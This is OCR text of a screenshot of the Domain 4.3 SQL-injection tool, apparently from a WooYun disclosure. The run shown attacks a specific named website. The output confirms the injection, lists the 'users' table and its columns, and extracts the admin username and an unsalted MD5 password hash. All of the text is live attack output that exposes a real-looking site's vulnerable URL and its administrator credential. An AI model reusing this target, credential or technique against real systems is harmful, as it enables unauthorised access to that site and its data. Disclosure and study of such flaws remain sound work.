 Domain4.3 明小子[宝宝]专版 [NewTime:10.10.10] [博客LOGO连接] - [ NEW ]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.ycjsy.com/tb/show.asp?id=20478 开始检测 重新开始
数据库:1个 列名:3个 检测结果
users
username
userpwd
id
位数 内容
第1位 e
第2位 1
第3位 0
第4位 a
第5位 d
第6位 c
第7位 3
第8位 9
第9位 4
第10位 9
第11位 b
第12位 a
第13位 5
第14位 9
第15位 a
第16位 b
排序 username userpwd
1 admin e10adc3949ba59abbe56e057
2 检测中... 等待
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
提示2: 所有列名已猜解完毕!
范围:共有260条记录!
username内容:admin
已停止内容猜解!
userpwd内容:e10adc3949ba59abbe56e057f20f883e
正在检测长度:Len(username)=4 0%
www.wooyun.org